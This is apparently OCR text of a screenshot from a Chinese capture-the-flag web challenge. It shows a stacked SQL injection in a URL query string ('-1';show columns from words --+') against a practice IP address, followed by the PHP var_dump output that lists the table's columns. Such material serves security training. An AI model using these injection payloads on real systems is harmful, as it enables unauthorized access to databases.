 111.200.241.244:50328/?inject=-1';show columns from words --+
译 百度翻译 H3ng GitHub 樱花动漫 题目列表 C 攻防世界——web高... 选项
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交查询
array(6) {
[0]=>
string(2) "id"
[1]=>
string(7) "int(10)"
[2]=>
string(2) "NO"
[3]=>
string(0) ""
[4]=>
NULL
[5]=>
string(0) ""
}
array(6) {
[0]=>
string(4) "data"
[1]=>
string(11) "varchar(20)"
[2]=>
string(2) "NO"
[3]=>
string(0) ""
[4]=>
NULL
[5]=>
string(0) ""
}